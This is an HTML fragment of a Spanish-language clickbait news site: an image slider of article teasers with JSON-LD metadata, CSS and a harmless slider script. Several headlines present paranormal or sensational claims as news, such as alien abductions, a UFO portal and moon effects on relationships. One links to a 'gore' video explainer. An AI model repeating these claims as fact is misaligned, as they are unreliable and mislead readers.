				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-misterioso-caso-de-la-desaparicion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp" alt="El misterioso caso de la desaparición de un pueblo entero en Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El misterioso caso de la desaparición de un pueblo entero en Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg" alt="Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg" alt="El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-que-vivio-10-dias-con-extrater/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp" alt="El hombre que vivió 10 días con extraterrestres en su nave (Video)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hombre que vivió 10 días con extraterrestres en su nave (Video)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg" alt="Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg" alt="Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg" alt=""Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt=""Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg" alt="El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg" alt="Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg" alt="Científico muere en agonía tras fallar un experimento con zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Científico muere en agonía tras fallar un experimento con zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg" alt="Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nube-extrana-en-la-ciudad-de-mexico-podr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg" alt="¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt=""Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg" alt="Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg" alt="Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ovni-abriendo-portal-dimensional-es-capt/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp" alt="Ovni Abriendo Portal Dimensional Es Captado En Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ovni Abriendo Portal Dimensional Es Captado En Video</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp","url":"/extraterrestres-secuestraron-a-un-hombre/"},{"@type":"ImageObject","name":"Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos","contentUrl":"https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg","url":"/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal","contentUrl":"https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg","url":"/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/"},{"@type":"ImageObject","name":"El misterioso caso de la desaparición de un pueblo entero en Brasil","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp","url":"/el-misterioso-caso-de-la-desaparicion-de/"},{"@type":"ImageObject","name":"Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación","contentUrl":"https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg","url":"/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/"},{"@type":"ImageObject","name":"''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","contentUrl":"https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg","url":"/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/"},{"@type":"ImageObject","name":"El Papa León \"en estado de shock\" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro","contentUrl":"https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg","url":"/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"El hombre que vivió 10 días con extraterrestres en su nave (Video)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp","url":"/el-hombre-que-vivio-10-dias-con-extrater/"},{"@type":"ImageObject","name":"Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes","contentUrl":"https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg","url":"/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/"},{"@type":"ImageObject","name":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","contentUrl":"https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg","url":"/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/"},{"@type":"ImageObject","name":"Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez","contentUrl":"https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg","url":"/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/"},{"@type":"ImageObject","name":"\"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé\"","contentUrl":"https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg","url":"/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/"},{"@type":"ImageObject","name":"\"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido\"","contentUrl":"https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","url":"/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/"},{"@type":"ImageObject","name":"El espectáculo \"mágico\" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas","contentUrl":"https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg","url":"/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/"},{"@type":"ImageObject","name":"Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración","contentUrl":"https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg","url":"/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"},{"@type":"ImageObject","name":"Científico muere en agonía tras fallar un experimento con zanahorias","contentUrl":"https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg","url":"/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/"},{"@type":"ImageObject","name":"Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club","contentUrl":"https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg","url":"/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/"},{"@type":"ImageObject","name":"¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg","url":"/nube-extrana-en-la-ciudad-de-mexico-podr/"},{"@type":"ImageObject","name":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","contentUrl":"https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg","url":"/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/"},{"@type":"ImageObject","name":"Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído","contentUrl":"https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg","url":"/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/"},{"@type":"ImageObject","name":"\"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas\"","contentUrl":"https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg","url":"/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/"},{"@type":"ImageObject","name":"Adolescente acusado de envenenar la sopa de su tío porque \"no soportaba sus ronquidos\"","contentUrl":"https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg","url":"/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/"},{"@type":"ImageObject","name":"Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''","contentUrl":"https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg","url":"/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/"},{"@type":"ImageObject","name":"Ovni Abriendo Portal Dimensional Es Captado En Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp","url":"/ovni-abriendo-portal-dimensional-es-capt/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
